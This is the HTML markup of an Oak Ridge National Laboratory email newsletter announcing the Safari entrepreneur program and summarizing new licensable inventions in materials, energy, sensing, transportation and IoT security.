            <td valign="top" class="mcnTextBlockInner" style="padding-top: 9px;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
              	<!--[if mso]>
				<table align="left" border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100%;">
				<tr>
				<![endif]-->
			    
				<!--[if mso]>
				<td valign="top" width="600" style="width:600px;">
				<![endif]-->
                <table align="left" border="0" cellpadding="0" cellspacing="0" style="max-width: 100%;min-width: 100%;border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;" width="100%" class="mcnTextContentContainer">
                    <tbody><tr>
                        
                        <td valign="top" class="mcnTextContent" style="padding-top: 0;padding-right: 18px;padding-bottom: 9px;padding-left: 18px;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;word-break: break-word;color: #202020;font-family: Helvetica;font-size: 16px;line-height: 150%;text-align: left;">
                        
                            <h1 style="display: block;margin: 0;padding: 0;color: #202020;font-family: Georgia, Times, 'Times New Roman', serif;font-size: 26px;font-style: normal;font-weight: bold;line-height: 125%;letter-spacing: normal;text-align: left;"><span style="font-family:roboto,helvetica neue,helvetica,arial,sans-serif">New program to connect entrepreneurs with national laboratory-developed technologies</span></h1>

<p style="margin: 10px 0;padding: 0;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;color: #202020;font-family: Helvetica;font-size: 16px;line-height: 150%;text-align: left;"><span style="font-family:roboto,helvetica neue,helvetica,arial,sans-serif"><span style="font-size:16px">ORNL has launched a new entrepreneurial start-up program, Safari, as an addition to the DOE Office of Technology Transitions Practices to Accelerate the Commercialization of Technologies program. Safari seeks to connect post-exit entrepreneurs with commercially relevant technologies developed by world-leading scientific experts, which could provide the basis for a new business.</span></span></p>

                        </td>
                    </tr>
                </tbody></table>
				<!--[if mso]>
				</td>
				<![endif]-->
                
				<!--[if mso]>
				</tr>
				</table>
				<![endif]-->
            </td>
        </tr>
    </tbody>
</table><table border="0" cellpadding="0" cellspacing="0" width="100%" class="mcnButtonBlock" style="min-width: 100%;border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
    <tbody class="mcnButtonBlockOuter">
        <tr>
            <td style="padding-top: 0;padding-right: 18px;padding-bottom: 18px;padding-left: 18px;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;" valign="top" align="center" class="mcnButtonBlockInner">
                <table border="0" cellpadding="0" cellspacing="0" class="mcnButtonContentContainer" style="border-collapse: separate !important;border-radius: 4px;background-color: #007833;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                    <tbody>
                        <tr>
                            <td align="center" valign="middle" class="mcnButtonContent" style="font-family: Roboto, &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif;font-size: 16px;padding: 18px;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                <a class="mcnButton " title="READ MORE" href="https://www.ornl.gov/news/new-program-connect-entrepreneurs-national-laboratory-developed-technologies" target="_blank" style="font-weight: bold;letter-spacing: normal;line-height: 100%;text-align: center;text-decoration: none;color: #FFFFFF;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;display: block;">READ MORE</a>
                            </td>
                        </tr>
                    </tbody>
                </table>
            </td>
        </tr>
    </tbody>
</table></td>
                                        </tr>
                                    </table>
                                    <!--[if (gte mso 9)|(IE)]>
                                    </td>
                                    </tr>
                                    </table>
                                    <![endif]-->
                                </td>
                            </tr>
                            <tr>
                                <td align="center" valign="top" id="templateFooter" style="background:#ffffff none no-repeat center/cover;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;background-color: #ffffff;background-image: none;background-repeat: no-repeat;background-position: center;background-size: cover;border-top: 0;border-bottom: 0;padding-top: 9px;padding-bottom: 9px;">
                                    <!--[if (gte mso 9)|(IE)]>
                                    <table align="center" border="0" cellspacing="0" cellpadding="0" width="600" style="width:600px;">
                                    <tr>
                                    <td align="center" valign="top" width="600" style="width:600px;">
                                    <![endif]-->
                                    <table align="center" border="0" cellpadding="0" cellspacing="0" width="100%" class="templateContainer" style="border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;max-width: 600px !important;">
                                        <tr>
                                            <td valign="top" class="footerContainer" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="mcnTextBlock" style="min-width: 100%;border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
    <tbody class="mcnTextBlockOuter">
        <tr>
            <td valign="top" class="mcnTextBlockInner" style="padding-top: 9px;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
              	<!--[if mso]>
				<table align="left" border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100%;">
				<tr>
				<![endif]-->
			    
				<!--[if mso]>
				<td valign="top" width="600" style="width:600px;">
				<![endif]-->
                <table align="left" border="0" cellpadding="0" cellspacing="0" style="max-width: 100%;min-width: 100%;border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;" width="100%" class="mcnTextContentContainer">
                    <tbody><tr>
                        
                        <td valign="top" class="mcnTextContent" style="padding: 0px 18px 9px;color: #222222;font-family: Roboto, &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif;font-size: 16px;line-height: 150%;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;word-break: break-word;text-align: center;">
                        
                            <div style="text-align: left;"><span style="font-family:roboto,helvetica neue,helvetica,arial,sans-serif"><span style="font-size:24px"><strong>New ORNL inventions</strong></span></span><br>
<br>
<a href="https://www.ornl.gov/technology/202104940" target="_blank" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;color: #656565;font-weight: normal;text-decoration: underline;"><span style="color:#007833">A Method for Producing Homogeneous Metallic Alloys from Additively Manufactured Consumable Arc-Melt Electrodes</span></a><br>
202104940 // <a href="https://www.ornl.gov/content/energy-and-utilities" target="_blank" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;color: #656565;font-weight: normal;text-decoration: underline;"><span style="color:#007833">Energy and Utilities</span></a> // <a href="https://www.ornl.gov/content/materials" target="_blank" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;color: #656565;font-weight: normal;text-decoration: underline;"><span style="color:#007833">Materials</span></a><br>
Many advanced metallic alloys such as superalloys and high entropy alloys can be composed of as many as five or more elements. The constituents often vary greatly in melting point, vapor pressure and thermophysical properties that make them especially difficult to combine into a homogeneous alloy using traditional melt processes. Practical issues of combining, melting and containing complex high melting point alloys limit their development and adoption for many applications. This technology combines additive material deposition processes with vacuum arc re-melting as a new method to produce these alloys in a manner that overcomes traditional obstacles.&nbsp;<br>
<br>
<a href="https://www.ornl.gov/technology/202104968" target="_blank" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;color: #656565;font-weight: normal;text-decoration: underline;"><span style="color:#007833">Smart Frost Sensor</span></a><br>
202104968 // <a href="https://www.ornl.gov/content/detectors-and-sensors" target="_blank" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;color: #656565;font-weight: normal;text-decoration: underline;"><span style="color:#007833">D</span></a><a href="https://www.ornl.gov/content/detectors-and-sensors" target="_blank" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;color: #656565;font-weight: normal;text-decoration: underline;"><span style="color:#007833">etectors and Sensors</span></a> //&nbsp;<a href="https://www.ornl.gov/content/energy-and-utilities" target="_blank" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;color: #656565;font-weight: normal;text-decoration: underline;"><span style="color:#007833">Energy and Utilities</span></a><br>
Frost – the tiny ice crystals that form when water temperature drops below 32 degrees F – is a major problem for heat pumps in HVAC and refrigeration units, on roads and transportation vehicles, and anywhere machines are exposed to cold temperatures. Frost accumulation on evaporator surfaces substantially impedes the heat transfer process and degrades equipment performance. Current defrosting technologies lack precise defrosting initiation based on detecting frost accumulation accurately. This usually leads to insufficient or excessive defrosting. This technology detects frost accumulation accurately, and can also identify initiation and termination of defrosting. It is a smart frost detector using nano- and micron-scale sensors for frost diagnostics and control, initiates defrosting when it senses frost is forming, and terminate defrosting when it senses melt water from frost is removed.&nbsp;<br>
<br>
<a href="https://www.ornl.gov/technology/202104979" target="_blank" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;color: #656565;font-weight: normal;text-decoration: underline;"><span style="color:#007833">A Topology-Aware Incident Detection System and Interactive Dashboard for Highway Incidents</span></a><br>
202104979 // <a href="https://www.ornl.gov/technology-transfer/it-communications" target="_blank" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;color: #656565;font-weight: normal;text-decoration: underline;"><span style="color:#007833">IT and Communications</span></a> // <a href="https://www.ornl.gov/technology-transfer/transportation" target="_blank" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;color: #656565;font-weight: normal;text-decoration: underline;"><span style="color:#007833">Transportation</span></a><br>
Highway incidents including severe accidents can result in injuries and fatalities, and rapid emergency response is essential to preventing loss of life. Additionally, a great deal of time is lost due to traffic jams that result from highway incidents. Sensors on major highways can detect when an accident occurs, however it can often take several minutes for emergency services to be called. Estimates are that 10,000 lives could be saved each year if emergency response was just one minute faster. This technology detects highway incidents through machine learning and displays vital information on an interactive dashboard, and can decrease detection time by 4 minutes.&nbsp;<br>
<br>
<a href="https://www.ornl.gov/technology/202205050" target="_blank" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;color: #656565;font-weight: normal;text-decoration: underline;"><span style="color:#007833">HBN Growth from Solid Boron and Nitrogen</span></a><br>
202205050 // <a href="https://www.ornl.gov/content/materials" target="_blank" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;color: #656565;font-weight: normal;text-decoration: underline;"><span style="color:#007833">Materials</span></a><br>
Chemical coating for ubiquitous industrial alloys such as various steels are synthesized to provide protection from corrosion and high temperature oxidation. Current technologies for hexagonal boron nitride (hBN) growth rely on various boron-nitrogen containing precursors that are challenging to employ on industry-relevant scale due to safety, cost, and their technical shortcomings. This technology is a chemical vapor deposition (CVD) facile and scalable method for atmospheric pressure growth of hBN using gaseous molecular nitrogen and various forms of solid boron as the precursors. These precursors are abundant, benign, and convenient – all the necessary traits for large-scale industrial production. This novel process results in coatings that provide more efficient protection from corrosion and high temperature oxidation than current technologies and provides opportunity to control deposition process with great accuracy.<br>
<br>
<a href="https://www.ornl.gov/technology/202205122" target="_blank" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;color: #656565;font-weight: normal;text-decoration: underline;"><span style="color:#007833">Magnetic Inductive Heating for Sorbent Regeneration Using Magnetic Nanoparticles</span></a><br>
202205122 // <a href="https://www.ornl.gov/technology-transfer/chemicals" target="_blank" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;color: #656565;font-weight: normal;text-decoration: underline;"><span style="color:#007833">Chemicals</span></a>&nbsp;// <a href="https://www.ornl.gov/content/materials" target="_blank" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;color: #656565;font-weight: normal;text-decoration: underline;"><span style="color:#007833">Materials</span></a><br>
Carbon capture from the air is a key component of reversing climate change and achieving the nation’s energy goals. Various technologies have been employed to aid in this, including basic solutions, solid sorbents, membranes, and others. But these have challenges, including high energy consumption during regeneration of the sorbents. Regeneration of sorbents is so energy intensive that it is a limiting factor. This invention is a magnetic induced sorbent regeneration technology for carbon capture that is efficient and low cost. Magnetic nanoparticles generate heating under magnetic field and promote the releases of the carbon dioxide and thus resulting in regeneration.&nbsp;<br>
<br>
<a href="https://www.ornl.gov/technology/202205139" target="_blank" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;color: #656565;font-weight: normal;text-decoration: underline;"><span style="color:#007833">Preceramic Polymer Printing Binders for Additive Manufacturing of Advanced Ceramics</span></a><br>
202205139 // <a href="https://www.ornl.gov/content/manufacturing-0" target="_blank" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;color: #656565;font-weight: normal;text-decoration: underline;"><span style="color:#007833">Manufacturing</span></a> // <a href="https://www.ornl.gov/content/materials" target="_blank" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;color: #656565;font-weight: normal;text-decoration: underline;"><span style="color:#007833">Materials</span></a><br>
ORNL researchers are changing the state-of-the-art of polymer printing binders for ceramics in additive manufacturing, or 3D printing. Current technology requires a binder, usually a powder bed of ceramic material, that is built up into layers several times until achieving a 3D form. The 3D binder must be cured and de-binded, so that the binder material is then discarded. This invention is a method that allows 3D printing without sacrificing the binder, using preceramic polymers, producing high yield and saving several steps in the process. Their innovation is the use of preceramic polymers in the system and using crosslinkers and catalysts in the powder, which has never been accomplished. &nbsp;<br>
<br>
<a href="https://www.ornl.gov/technology/202205253" target="_blank" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;color: #656565;font-weight: normal;text-decoration: underline;"><span style="color:#007833">Secure IoT Publish/Subscribe Channel Access (SIPCA)</span></a><br>
202205253 //&nbsp;<a href="https://www.ornl.gov/technology-transfer/it-communications" target="_blank" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;color: #656565;font-weight: normal;text-decoration: underline;"><span style="color:#007833">IT and Communications</span></a>&nbsp;// <a href="https://www.ornl.gov/technology-transfer/security-defense" target="_blank" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;color: #656565;font-weight: normal;text-decoration: underline;"><span style="color:#007833">Security and Defense</span></a><br>
Vast amounts of data are sent through the Internet of Things (IoT) on a daily basis around the world. The publish/subscribe (pub/sub) method is effective at disseminating data that need to be efficiently and securely shared among numerous users and stakeholders. But IoT devices have limited computation, communication, and storage capabilities. Data security is a challenge, as existing pub/sub frameworks rekeying requirements require high overhead. This technology addresses the critical need for efficient key management in securing IoT pub/sub channels. It leverages secure Secret Sharing cryptographic algorithms to tackle the challenge of invalidating symmetric keys possessed by the to-be-revoked nodes.&nbsp;<br>
<br>
<a href="https://www.ornl.gov/technology/202305367" target="_blank" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;color: #656565;font-weight: normal;text-decoration: underline;"><span style="color:#007833">Hydrogen Plasma Arc Additive Manufacturing of Sustainable Iron and Steel</span></a><br>
202305367 //&nbsp;<a href="https://www.ornl.gov/content/manufacturing-0" target="_blank" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;color: #656565;font-weight: normal;text-decoration: underline;"><span style="color:#007833">Manufacturing</span></a> // <a href="https://www.ornl.gov/content/materials" target="_blank" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;color: #656565;font-weight: normal;text-decoration: underline;"><span style="color:#007833">Materials</span></a><br>
Due to climate change, there is an immediate need to reduce carbon emissions from the steel-making industry. About 7% of global greenhouse gasses come from the iron and steel manufacturing industry. The industry standard uses carbon-rich coke to reduce iron ore. A new innovative technology would decarbonize the steel-making industry through additive manufacturing using only electricity and hydrogen gas to reduce iron ore into near net shape iron/steel. The invention provides direct reduction of iron ore to fabricate near net shape components by mounting a plasma arc welding torch on a robotic head, eliminating emissions into the atmosphere.&nbsp;<br>
<br>
<a href="https://www.ornl.gov/technology/202305378" target="_blank" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;color: #656565;font-weight: normal;text-decoration: underline;"><span style="color:#007833">Foamed Electrodes Structures</span></a><br>
202305378 // <a href="https://www.ornl.gov/content/energy-and-utilities" target="_blank" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;color: #656565;font-weight: normal;text-decoration: underline;"><span style="color:#007833">Energy and Utilities</span></a> // <a href="https://www.ornl.gov/content/materials" target="_blank" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;color: #656565;font-weight: normal;text-decoration: underline;"><span style="color:#007833">Materials</span></a><br>
As calendar life increases and/or higher energy density electrodes are needed in battery systems, thicker electrodes are needed, yet ion transport and electronic conductivity pathways may be limited. One way to approach these challenges is with porous architectures or scaffolds of the active materials. Intercellular architectures have been produced using fugitive phases, yet challenges remain. The pursuit of intracellular (open cell) architectures led to the development of additives that foam or produce a gaseous decomposition that results in a open&nbsp;cell architecture, which provides improved infiltration of secondary active phases&nbsp;or better control and accessibility in thick, porous anodes such as silicon.<br>
<br>
<a href="https://www.ornl.gov/technology/202305379" target="_blank" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;color: #656565;font-weight: normal;text-decoration: underline;"><span style="color:#007833">Photochemically-Driven CO2 Release Using a Metastable-State Photoacid for Energy Efficient Direct Air Capture</span></a><br>
202305379// <a href="https://www.ornl.gov/content/energy-and-utilities" target="_blank" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;color: #656565;font-weight: normal;text-decoration: underline;"><span style="color:#007833">Energy and Utilities</span></a> // <a href="https://www.ornl.gov/content/materials" target="_blank" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;color: #656565;font-weight: normal;text-decoration: underline;"><span style="color:#007833">Materials</span></a><br>
Direct air capture technologies that extract carbon dioxide directly from the atmosphere are critical for mitigating effects of climate change. Sorbent regeneration and release of captured CO2 require an enormous amount of energy, making large-scale deployment economically prohibitive. State-of-the-art technologies use heating systems to provide very high temperature and energy to overcome the inherent stability of the CO2-bound complexes formed in liquid solvents. This new technology uses light instead of heat to achieve release of CO2 captured using an aqueous solution of amino acids. Photoacids offer an attractive means to photochemically drive efficient release of the CO2 through a deliberate proton transfer reaction using light from the sun.&nbsp;<br>
<br>
<a href="https://www.ornl.gov/technology/202305408" target="_blank" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;color: #656565;font-weight: normal;text-decoration: underline;"><span style="color:#007833">Renewable Blending Components to Enable 100% Sustainable Aviation Fuel</span></a><br>
202305408 // <a href="https://www.ornl.gov/technology-transfer/transportation" target="_blank" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;color: #656565;font-weight: normal;text-decoration: underline;"><span style="color:#007833">Transportation</span></a> // <a href="https://www.ornl.gov/content/energy-and-utilities" target="_blank" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;color: #656565;font-weight: normal;text-decoration: underline;"><span style="color:#007833">Energy and Utilities</span></a><br>
Sustainable aviation fuel&nbsp;(SAF) is&nbsp;typically blended with fossil fuels. Multiple airlines seek 100% SAF&nbsp;rather than 50% SAF&nbsp;with 50% fossil fuel. Blending SAF with fossil fuels diminishes the sustainability of the resulting fuel. This issue has motivated research toward the development of the fully formulated, drop-in terpenes SAF. ORNL seeks to enable 100% SAF by blending renewable blending components with other SAFs. These blending components will be added for the purposes of achieving a fully formulated backwards compatible fuel comparable with those of petroleum-based aviation fuels.<br>
<br>
<a href="https://www.ornl.gov/technology/202305420" target="_blank" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;color: #656565;font-weight: normal;text-decoration: underline;"><span style="color:#007833">Direct Drive Modular Permanent Magnet Arc Generator</span></a><br>
202305420 // <a href="https://www.ornl.gov/content/energy-and-utilities" target="_blank" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;color: #656565;font-weight: normal;text-decoration: underline;"><span style="color:#007833">Energy and Utilities</span></a><br>
Wind or hydro power are predominantly large-scale with giant generators to convert wind or water captured by turbines into electricity. But residential-sized wind turbines could generate power for a whole house. This technology is an electrical generator to directly extract the rotational motion from a low-speed wind or hydro power machine. The generator eliminates the need for gearboxes and additional stages of power conversion, reducing system weight, volume, loss and cost.&nbsp;<br>
<br>
<a href="https://www.ornl.gov/technology/202305421" target="_blank" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;color: #656565;font-weight: normal;text-decoration: underline;"><span style="color:#007833">On-the-Fly Alloying and Material Changes Using Wire-Arc Additive Manufacturing</span></a><br>
202305421 //&nbsp;<a href="https://www.ornl.gov/content/manufacturing-0" target="_blank" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;color: #656565;font-weight: normal;text-decoration: underline;"><span style="color:#007833">Manufacturing</span></a> // <a href="https://www.ornl.gov/content/materials" target="_blank" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;color: #656565;font-weight: normal;text-decoration: underline;"><span style="color:#007833">Materials</span></a><br>
Current multi-material wire-arc additive manufacturing (WAAM) technologies rely on multiple single material torches or wire changes to create multi-material parts. This causes frequent interruptions in the process, hinders the deposition rate, and can also lead to deterioration in mechanical properties of the components. Furthermore, the current WAAM systems are not equipped with in-situ alloying capabilities for manufacturing functionally graded components and facilitating high-throughput alloying. A single wire also limits the types of materials that can be used as welding wire. This technology allows multiple wires on a single torch and eliminates the need to manually switch materials. By using multiple wire feeders to feed two or more different wires into the same torch simultaneously, the deposited composition can be changed on the fly without stopping the welding process to change wires or torches.&nbsp;<br>
<br>
To learn more about these technologies, email <a href="mailto:partnerships@ornl.gov" target="_blank" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;color: #656565;font-weight: normal;text-decoration: underline;"><span style="color:#007833">partnerships@ornl.gov</span></a> or call<br>
865-574-1051.</div>

                        </td>
                    </tr>
                </tbody></table>
				<!--[if mso]>
				</td>
				<![endif]-->
                
				<!--[if mso]>
				</tr>
				</table>
				<![endif]-->
            </td>
        </tr>
    </tbody>
</table><table border="0" cellpadding="0" cellspacing="0" width="100%" class="mcnFollowBlock" style="min-width: 100%;border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
    <tbody class="mcnFollowBlockOuter">
        <tr>
            <td align="center" valign="top" style="padding: 9px;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;" class="mcnFollowBlockInner">
                <table border="0" cellpadding="0" cellspacing="0" width="100%" class="mcnFollowContentContainer" style="min-width: 100%;border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
    <tbody><tr>
        <td align="center" style="padding-left: 9px;padding-right: 9px;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
            <table border="0" cellpadding="0" cellspacing="0" width="100%" style="min-width: 100%;background-color: #FFFFFF;border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;" class="mcnFollowContent">
                <tbody><tr>
                    <td align="center" valign="top" style="padding-top: 9px;padding-right: 9px;padding-left: 9px;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                        <table align="center" border="0" cellpadding="0" cellspacing="0" style="border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                            <tbody><tr>
                                <td align="center" valign="top" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                    <!--[if mso]>
                                    <table align="center" border="0" cellspacing="0" cellpadding="0">
                                    <tr>
                                    <![endif]-->
                                    
                                        <!--[if mso]>
                                        <td align="center" valign="top">
                                        <![endif]-->
                                        
                                        
                                            <table align="left" border="0" cellpadding="0" cellspacing="0" style="display: inline;border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                                <tbody><tr>
                                                    <td valign="top" style="padding-right: 10px;padding-bottom: 9px;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;" class="mcnFollowContentItemContainer">
                                                        <table border="0" cellpadding="0" cellspacing="0" width="100%" class="mcnFollowContentItem" style="border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                                            <tbody><tr>
                                                                <td align="left" valign="middle" style="padding-top: 5px;padding-right: 10px;padding-bottom: 5px;padding-left: 9px;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                                                    <table align="left" border="0" cellpadding="0" cellspacing="0" width="" style="border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                                                        <tbody><tr>
                                                                            
                                                                                <td align="center" valign="middle" width="24" class="mcnFollowIconContent" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                                                                    <a href="https://twitter.com/ORNL" target="_blank" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;"><img src="https://cdn-images.mailchimp.com/icons/social-block-v2/color-twitter-48.png" alt="Twitter" style="display: block;border: 0;height: auto;outline: none;text-decoration: none;-ms-interpolation-mode: bicubic;" height="24" width="24" class=""></a>
                                                                                </td>
                                                                            
                                                                            
                                                                        </tr>
                                                                    </tbody></table>
                                                                </td>
                                                            </tr>
                                                        </tbody></table>
                                                    </td>
                                                </tr>
                                            </tbody></table>
                                        
                                        <!--[if mso]>
                                        </td>
                                        <![endif]-->
                                    
                                        <!--[if mso]>
                                        <td align="center" valign="top">
                                        <![endif]-->
                                        
                                        
                                            <table align="left" border="0" cellpadding="0" cellspacing="0" style="display: inline;border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                                <tbody><tr>
                                                    <td valign="top" style="padding-right: 10px;padding-bottom: 9px;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;" class="mcnFollowContentItemContainer">
                                                        <table border="0" cellpadding="0" cellspacing="0" width="100%" class="mcnFollowContentItem" style="border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                                            <tbody><tr>
                                                                <td align="left" valign="middle" style="padding-top: 5px;padding-right: 10px;padding-bottom: 5px;padding-left: 9px;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                                                    <table align="left" border="0" cellpadding="0" cellspacing="0" width="" style="border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                                                        <tbody><tr>
                                                                            
                                                                                <td align="center" valign="middle" width="24" class="mcnFollowIconContent" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                                                                    <a href="https://www.facebook.com/Oak.Ridge.National.Laboratory/" target="_blank" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;"><img src="https://cdn-images.mailchimp.com/icons/social-block-v2/color-facebook-48.png" alt="Facebook" style="display: block;border: 0;height: auto;outline: none;text-decoration: none;-ms-interpolation-mode: bicubic;" height="24" width="24" class=""></a>
                                                                                </td>
                                                                            
                                                                            
                                                                        </tr>
                                                                    </tbody></table>
                                                                </td>
                                                            </tr>
                                                        </tbody></table>
                                                    </td>
                                                </tr>
                                            </tbody></table>
                                        
                                        <!--[if mso]>
                                        </td>
                                        <![endif]-->
                                    
                                        <!--[if mso]>
                                        <td align="center" valign="top">
                                        <![endif]-->
                                        
                                        
                                            <table align="left" border="0" cellpadding="0" cellspacing="0" style="display: inline;border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                                <tbody><tr>
                                                    <td valign="top" style="padding-right: 10px;padding-bottom: 9px;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;" class="mcnFollowContentItemContainer">
